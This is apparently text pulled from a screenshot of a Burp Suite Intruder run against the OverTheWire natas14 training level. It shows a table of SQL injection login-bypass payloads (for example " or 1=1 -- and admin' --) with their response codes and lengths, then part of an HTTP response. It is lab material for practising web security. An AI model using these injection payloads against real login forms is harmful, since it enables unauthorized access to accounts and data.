 1 2 3 4 2 1.06 GHz powersave (genmon)XXX 18:50 157.71 GB
3. Intruder attack of http://natas14.natas.labs.overthewire.org
Attack Save
3. Intruder attack of http://natas14.natas.labs.overthewire.org Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
18 hi" or 1=1 -- ' or '1 200 905 1300
30 " or 1=1-- ' or '1 200 804 1300
24 " or 0=0 -- ' or '1 200 685 1300
23 " or 0=0 # ' or '1 200 1024 1202
25 ' or 0=0 # ' or '1 200 1420 1138
27 or 0=0 # ' or '1 200 1419 1138
20 hi" or "a"="a ' or '1 200 1418 1138
0 200 1321 1138
4 ' or 1=1 limit 1 -- -+ ' or '1 200 1011 1138
8 1') and '1'='1-- ' or '1 200 1011 1138
22 '=''OR' ' or '1 200 1010 1138
26 ' or 0=0 -- ' or '1 200 963 1138
28 or 0=0 -- ' or '1 200 908 1138
15 and 1=1-- ' or '1 200 907 1138
19 hi' or 1=1 -- ' or '1 200 907 1138
12 admin' -- ' or '1 200 905 1138
17 ' and 'one'='one-- ' or '1 200 873 1138
13 admin'/* ' or '1 200 864 1138
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Feb 2025 21:48:18 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 974
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <!-- This stuff in the header has nothing to do with the level -->
13 <link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
14 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
15 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
16 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
17 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
18 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
Search 0 highlights
Paused